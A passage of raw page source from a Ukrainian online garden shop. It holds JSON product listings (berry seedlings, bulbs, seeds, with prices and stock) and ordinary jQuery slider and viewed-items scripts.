\u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"23392","PRICE":102,"CATALOG_QUANTITY":"78"},{"ID":"33669","LINK":"\/ua\/catalog\/item\/11311\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/841\/240_339_1\/i7cgm8y5tkbyir0a310ddxo1sf0egvj5.jpeg","NAME":"\u041b\u043e\u0445\u0438\u043d\u0430 (\u0447\u043e\u0440\u043d\u0438\u0446\u044f \u0441\u0430\u0434\u043e\u0432\u0430) \u0440\u0430\u043d\u043d\u044f &quot;\u0414\u044e\u043a&quot; (Duke) (\u043e\u0434\u0438\u043d \u0437 \u043d\u0430\u0439\u0431\u0456\u043b\u044c\u0448 \u0432\u0438\u0441\u043e\u043a\u043e\u0432\u0440\u043e\u0436\u0430\u0439\u043d\u0438\u0445 \u0441\u043e\u0440\u0442\u0456\u0432) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"21311","PRICE":177,"CATALOG_QUANTITY":"13"},{"ID":"33667","LINK":"\/ua\/catalog\/item\/11309\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/b1c\/240_339_1\/sefqx0kyzkh2nsoejvgw8x2qn2k2katr.jpeg","NAME":"\u041b\u043e\u0445\u0438\u043d\u0430 (\u0441\u0430\u0434\u043e\u0432\u0430 \u0447\u043e\u0440\u043d\u0438\u0446\u044f) &quot;\u0411\u043b\u044e\u0433\u043e\u043b\u0434&quot; (Bluegold) (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0437\u0438\u043c\u043e\u0441\u0442\u0456\u0439\u043a\u0438\u0439 \u0456 \u0441\u0442\u0456\u0439\u043a\u0438\u0439 \u0434\u043e \u0445\u0432\u043e\u0440\u043e\u0431 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"21309","PRICE":177,"CATALOG_QUANTITY":"59"},{"ID":"33477","LINK":"\/ua\/catalog\/item\/9923\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/310\/240_339_1\/pzogcoocqvhx4ekxcdey4e10w8wjtn8f.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u0422\u0456\u0431\u0435\u043d&quot; (Tiben) (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u043f\u0456\u0437\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u043e\u0434\u0438\u043d \u0437 \u043d\u0430\u0439\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456\u0448\u0438\u0445 \u0441\u043e\u0440\u0442\u0456\u0432) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"19923","PRICE":97,"CATALOG_QUANTITY":"18"},{"ID":"33475","LINK":"\/ua\/catalog\/item\/9919\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/179\/240_339_1\/5u5zi2qveox0jlzijflpzex4sg60ive4.jpeg","NAME":"\u041f\u043e\u0440\u0456\u0447\u043a\u0430 (\u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430) \u0447\u0435\u0440\u0432\u043e\u043d\u0430 &quot;\u041b\u044c\u0432\u0456\u0432'\u044f\u043d\u043a\u0430&quot; (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0441\u043e\u0440\u0442 \u0432\u0438\u0441\u043e\u043a\u043e\u0441\u0442\u0456\u0439\u043a\u0438\u0439 \u0434\u043e \u0445\u0432\u043e\u0440\u043e\u0431) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"19919","PRICE":102,"CATALOG_QUANTITY":"56"},{"ID":"33394","LINK":"\/ua\/catalog\/item\/7664\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/f5f\/240_339_1\/n3hkdup6zgl7wgz0j52excumnil98m3e.jpeg","NAME":"\u041c\u0430\u043b\u0438\u043d\u0430 &quot;\u0417\u044e\u0433\u0430\u043d\u0430&quot; (Sugana) (\u043e\u0434\u0438\u043d \u0437 \u043f\u0440\u043e\u0432\u0456\u0434\u043d\u0438\u0445 \u0440\u0435\u043c\u043e\u043d\u0442\u0430\u043d\u0442\u043d\u0438\u0445 \u0441\u043e\u0440\u0442\u0456\u0432) 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17664","PRICE":143,"CATALOG_QUANTITY":"20"},{"ID":"33382","LINK":"\/ua\/catalog\/item\/7544\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/3fc\/240_339_1\/ezzngb3ytn0bmmebwqwfka62yu7m3nfa.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u0427\u043e\u0440\u043d\u0438\u0439 \u0411\u0443\u043c\u0435\u0440&quot; (\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0441\u043c\u0430\u043a \u043e\u0434\u0438\u043d \u0437 \u043a\u0440\u0430\u0449\u0438\u0445 \u0441\u0435\u0440\u0435\u0434 \u0432\u0435\u043b\u0438\u043a\u043e\u043f\u043b\u0456\u0434\u043d\u0438\u0445) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"17544","PRICE":97,"CATALOG_QUANTITY":9999999},{"ID":"33380","LINK":"\/ua\/catalog\/item\/7542\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/457\/240_339_1\/aem4yk2zimeszqompvlp78cuw4qhqrzs.jpeg","NAME":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430 \u0447\u043e\u0440\u043d\u0430 &quot;\u0422\u0456\u0442\u0430\u043d\u0456\u044f&quot; (Titania) (\u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17542","PRICE":97,"CATALOG_QUANTITY":"14"},{"ID":"33379","LINK":"\/ua\/catalog\/item\/7541\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/f30\/240_339_1\/bn4sssconhmxph6lb0310w99hhylm4lx.jpeg","NAME":"\u041f\u043e\u0440\u0456\u0447\u043a\u0430 (\u0441\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430) \u0436\u043e\u0432\u0442\u0430 &quot;\u0406\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0441\u044c\u043a\u0430&quot; (\u0441\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0432\u0438\u0441\u043e\u043a\u043e\u0432\u0440\u043e\u0436\u0430\u0439\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17541","PRICE":102,"CATALOG_QUANTITY":"48"}],"params":{"HTML_ID":"rek_items","ELEMENT_ID":"rek_items","TYPE":"element"}});
            elemList_rek_items.init();
            });
        </script><script type="51f915d8d8e6c7a286474476-text/javascript">
        let sliderSectionCount = $('.s-slider .sections_block_new');
        let count = sliderSectionCount.length,
            slider = true,
            width = window.innerWidth;
        if (width >= 1090 && count > 6) {
            slider = true;
        } else if (width >= 991 && count > 4) {
            slider = true;
        } else if (width >= 0 && count > 2) {
            slider = true;
        }
        if (slider) {
            $('.s-slider').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'progressive',
                swipeToSlide: true,
                infinite: false,
                                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 911,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 769,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
                            });
        }
    </script><script type="51f915d8d8e6c7a286474476-text/javascript">window.currentProdbctId = 82116</script><script type="51f915d8d8e6c7a286474476-text/javascript">
    setTimeout(function () {
        let scriptVS = document.createElement('script');
        scriptVS.src = '/local/templates/agro2024/include/viewed_items_slider/js/script.js?1';
        document.body.appendChild(scriptVS);
        scriptVS.onload = function () {
            window.slider = new ViewedSlider(
                {
                    'blog': '',
                    'immediate': '',
                    'slider': true,
                    "url": 'https://rest.agro-market.net/rest/getviewed',
                    "node": 'vitems',
                    "limit": 20,
                    "template":"/local/templates/agro2024",
                    "skipID": "82116",
                    "status":{"1439": " В наявності."},
                    "status_mob": {
                        "1439": " В наявності.",
                        "1320": "Швидка відправка"
                    }
                });
        }
        BX.message({
            TEMPLATE_PATH: '/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
        window.subscribe = function (DOMelement) {let remindUrl = '/external/modal/remind.php';let itemId = DOMelement.dataset.id;let title = DOMelement.innerText;createBitrixPopup(remindUrl, "id=" + itemId, title);};
    },10);
</script><script type="51f915d8d8e6c7a286474476-text/javascript">
            $(document).ready(function (){
            let elemList_sea_items = new elementListSlider({"ITEMS":[{"ID":"217530","LINK":"\/ua\/catalog\/item\/tyulpan_yellow_pomponette_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/8a1\/240_339_1\/fhwq6d1my3m3q9qiy60pjmhouj8pw0ac.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Yellow Pomponette&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186367","PRICE":62,"CATALOG_QUANTITY":"29"},{"ID":"217507","LINK":"\/ua\/catalog\/item\/nartsiss_sweet_desire\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/974\/240_339_1\/5hx6rzu1ond2tuadc8xxk1qxl0xbfkpp.jpeg","NAME":"\u041d\u0430\u0440\u0446\u0438\u0441 &quot;Sweet Desire&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186344","PRICE":78,"CATALOG_QUANTITY":"76"},{"ID":"217409","LINK":"\/ua\/catalog\/item\/tyulpan_columbus_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/cd1\/240_339_1\/p4ucyft2o41kol8pal85snagjpgv89bg.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Columbus&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186233","PRICE":76.5,"CATALOG_QUANTITY":"119"},{"ID":"217395","LINK":"\/ua\/catalog\/item\/tyulpan_byron_bay_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/4b6\/240_339_1\/8c1yw1o4xg73ua5e3vdzzko7qfc0ea6c.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Byron Bay&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186219","PRICE":81,"CATALOG_QUANTITY":"158"},{"ID":"215121","LINK":"\/ua\/catalog\/item\/ogurets_arktika_f1_tm_beste_kern_10sht\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/7ea\/240_339_1\/cmuj4dwiznvpf5y48aihmcdramor159p.jpeg","NAME":"\u041e\u0433\u0456\u0440\u043e\u043a &quot;\u0410\u0440\u043a\u0442\u0438\u043a\u0430 F1&quot; \u0422\u041c &quot;Beste Kern&quot; 10\u0448\u0442 (\u0441\u0430\u043c\u043e\u0437\u0430\u043f\u0438\u043b\u044c\u043d\u0438\u0439)","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"183722","PRICE":50,"CATALOG_QUANTITY":"156"},{"ID":"213043","LINK":"\/ua\/catalog\/item\/roza_chayno_gibridnaya_samanta_sazhenets_klassa_aa_vysshiy_sort\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/1f8\/240_339_1\/d7umi8qvnd33t8pd7nqpr76ej1gr70ti.jpeg","NAME":"\u0422\u0440\u043e\u044f\u043d\u0434\u0430 \u0447\u0430\u0439\u043d\u043e-\u0433\u0456\u0431\u0440\u0438\u0434\u043d\u0430 &quot;\u0421\u0430\u043c\u0430\u043d\u0442\u0430&quot; (\u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u043a\u043b\u0430\u0441\u0443 \u0410\u0410+) \u0432\u0438\u0449\u0438\u0439 \u0441\u043e\u0440\u0442 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"181569","PRICE":186,"CATALOG_QUANTITY":"40"},{"ID":"202482","LINK":"\/ua\/catalog\/item\/liliya_gorshechnaya_foxtrot_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/884\/240_339_1\/df8otyjgdobnc5uusmrb7qvxdzvrn1ns.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f \u0413\u043e\u0440\u0449\u0438\u043a\u043e\u0432\u0430 &quot;Foxtrot&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"176120","PRICE":104,"CATALOG_QUANTITY":9999999},{"ID":"178929","LINK":"\/ua\/catalog\/item\/pampasnaya_trava_rose_kortaderiya_vazon_r9\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/d40\/240_339_1\/13cztujkgmv2kmq3lo2swqoqfu13u9a2.jpeg","NAME":"\u041f\u0430\u043c\u043f\u0430\u0441\u043d\u0430 \u0442\u0440\u0430\u0432\u0430 &quot;Rose&quot; (\u043a\u043e\u0440\u0442\u0430\u0434\u0435\u0440\u0456\u044f) \u0432\u0430\u0437\u043e\u043d \u04209 1 \u043e\u0434\u043d\u043e\u0440\u0456\u0447\u043d\u0438\u0439 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"144874","PRICE":211,"CATALOG_QUANTITY":9999999},{"ID":"67440","LINK":"\/ua\/catalog\/item\/magnoliya_judy_dzhudi_\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/5b3\/240_339_1\/1yg8adg44n63hpi19aw06ggxy8zvcxjs.jpeg","NAME":"\u041c\u0430\u0433\u043d\u043e\u043b\u0456\u044f &quot;Judy&quot; (\u0414\u0436\u0443\u0434\u0456) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"49751","PRICE":215,"CATALOG_QUANTITY":9999999},{"ID":"64622","LINK":"\/ua\/catalog\/item\/eksklyuziv_vinograd_nasyshchenno_rozovyy_zvezdy_v_shoke_premialnyy_sort_morozostoykiy_kishmish_ochen\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/212\/240_339_1\/hup6ciy1p0wzo3s4tgbzsn8zwxncz2rg.jpeg","NAME":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u043d\u0430\u0441\u0438\u0447\u0435\u043d\u043e-\u0440\u043e\u0436\u0435\u0432\u0438\u0439 &quot;\u0417\u0456\u0440\u043a\u0438 \u0432 \u0448\u043e\u0446\u0456&quot; (\u043f\u0440\u0435\u043c\u0456\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u043c\u043e\u0440\u043e\u0437\u043e\u0441\u0442\u0456\u0439\u043a\u0438\u0439 \u043a\u0438\u0448\u043c\u0438\u0448, \u0434\u0443\u0436\u0435 \u0441\u043e\u043b\u043e\u0434\u043a\u0438\u0439) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"48079","PRICE":208,"CATALOG_QUANTITY":"1"},{"ID":"62201","LINK":"\/ua\/catalog\/item\/yukka_nitchataya_kornevishche_utsenka\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/547\/240_339_1\/quplpy42neqp7x9jmgmz22x7cqqzsst8.jpeg","NAME":"\u042e\u043a\u043a\u0430 \u043d\u0438\u0442\u0447\u0430\u0442\u0430 (\u043a\u043e\u0440\u0435\u043d\u0435\u0432\u0438\u0449\u0435)  1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"46687","PRICE":70,"CATALOG_QUANTITY":9999999},{"ID":"59709","LINK":"\/ua\/catalog\/item\/gretskiy_orekh_bukovinskaya_bomba_2goda\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/89b\/240_339_1\/f5gc2vuuubns0239tzkc88vw2acef9uv.jpeg","NAME":"\u0412\u043e\u043b\u043e\u0441\u044c\u043a\u0438\u0439 \u0433\u043e\u0440\u0456\u0445 &quot;\u0411\u0443\u043a\u043e\u0432\u0438\u043d\u0441\u044c\u043a\u0430 \u0431\u043e\u043c\u0431\u0430&quot; (\u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"44480","PRICE":185,"CATALOG_QUANTITY":9999999},{"ID":"50577","LINK":"\/ua\/catalog\/item\/bazilik_komnatnaya_smes_tm_semena_ukrainy_0_3g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/b61\/240_339_1\/qbq0rpxirq9k1njq2mu1ttwc25hpz9l8.jpeg","NAME":"\u0411\u0430\u0437\u0438\u043b\u0456\u043a &quot;\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0430 \u0441\u0443\u043c\u0456\u0448&quot; \u0422\u041c &quot;\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u0423\u043a\u0440\u0430\u0457\u043d\u0438&quot; 0.25\u0433","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"35950","PRICE":10,"CATALOG_QUANTITY":"211"},{"ID":"34082","LINK":"\/ua\/catalog\/item\/yablonya_antonovka\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/c66\/240_339_1\/s4qvlj4y2qm4iwmkhfdh2jloqgcpulhk.jpeg","NAME":"\u042f\u0431\u043b\u0443\u043d\u044f &quot;\u0410\u043d\u0442\u043e\u043d\u0456\u0432\u043a\u0430&quot; (\u043e\u0441\u0456\u043d\u043d\u0456\u0439 \u0441\u043e\u0440\u0442, \u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"25755","PRICE":195,"CATALOG_QUANTITY":9999999},{"ID":"33123","LINK":"\/ua\/catalog\/item\/5782\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/674\/240_339_1\/xhh9msmi1slsqdqiruhq2spnmmf4idvu.jpeg","NAME":"\u0413\u0440\u0443\u0448\u0430 &quot;\u041b\u0438\u043c\u043e\u043d\u043a\u0430&quot; (\u043b\u0456\u0442\u043d\u0456\u0439 \u0441\u043e\u0440\u0442, \u0440\u0430\u043d\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"15782","PRICE":250,"CATALOG_QUANTITY":9999999},{"ID":"12304","LINK":"\/ua\/catalog\/item\/12408\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/918\/240_339_1\/svmov9mh1fpre0uwdbi5uatzfugi1ti7.jpeg","NAME":"\u0426\u0438\u043d\u0456\u044f &quot;\u041f\u0435\u0440\u0441\u044c\u043a\u0438\u0439 \u043a\u0438\u043b\u0438\u043c&quot; (\u0417\u0438\u043f\u0435\u0440) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 2\u0433","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"22408","PRICE":19.4,"CATALOG_QUANTITY":"85"},{"ID":"11658","LINK":"\/ua\/catalog\/item\/11760\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/9b1\/240_339_1\/qbj36m6ebkxg2ue5p5qxvcq81s2wdvtr.jpeg","NAME":"\u041a\u0432\u0430\u0441\u043e\u043b\u044f &quot;\u0411\u043e\u043d\u0434\u044e\u0435\u043b\u044c&quot; (\u0417\u0438\u043f\u0435\u0440) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 5\u0433","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 